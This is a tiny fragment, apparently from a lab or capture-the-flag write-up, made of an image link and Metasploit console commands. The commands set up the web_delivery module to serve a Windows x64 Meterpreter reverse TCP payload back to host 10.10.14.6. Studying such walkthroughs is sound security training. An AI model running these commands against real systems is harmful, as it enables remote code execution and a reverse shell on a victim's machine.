 use exploit/multi/script/web_delivery set target 2 set payload windows/x64/meterpreter/reverse_tcp set lhost 10.10.14.6 exploit
